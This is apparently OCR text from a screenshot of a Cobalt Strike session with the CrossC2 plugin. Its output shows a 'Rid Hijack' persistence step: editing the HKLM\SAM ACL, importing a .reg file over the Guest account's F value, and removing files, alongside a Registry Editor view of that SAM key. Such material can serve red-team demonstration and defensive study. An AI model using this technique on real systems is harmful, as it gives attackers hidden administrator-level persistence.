 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F5
计算机
名称 类型 数据
编辑二进制数值
数值名称(N):
F
数值数据(V):
00000000 03 00 01 00 00 00 00 00 . . . .
00000008 00 00 00 00 00 00 00 00 . . . .
00000010 00 00 00 00 00 00 00 00 . . . .
00000018 00 00 00 00 00 00 00 00 . . . .
00000020 FF FF FF FF FF FF FF 7F ÿ ÿ ÿ ÿ
00000028 00 00 00 00 00 00 00 00 . . . .
00000030 E8 03 00 00 01 02 00 00 è . . .
00000038 15 02 00 00 00 00 00 00 . . . .
00000040 00 00 00 00 00 00 00 00 . . . .
00000048 00 00 00 00 00 00 0A 00 . . . .
00000050
确定
LastSkuUpgrade
RXACT
Schema
SECURITY
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch las
10.23.66... 192.168.... 10.23.66... jiushi * DESKTO... beacon.... 3044 x64 673ms
事件日志 X Scripts X 脚本控制台 X Beacon 192.168.93.198@3044 X
Remove-Item $path (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Rid Hijack Start
Edit HKLM\SAM ACL
操作成功完成。
ERROR: reg : 操作成功完成。
ERROR: 所在位置 行:33 字符: 1
ERROR: + reg import .\export.reg
ERROR: + ~~~~~~~~~~~~~~~~~~~~~~~
ERROR: + CategoryInfo : NotSpecified: (操作成功完成。:String) [], RemoteExceptio
ERROR: + FullyQualifiedErrorId : NativeCommandError
ERROR:
ERROR:
[DESKTOP-TN1MD4S] jiushi */3044 (x64) last: 67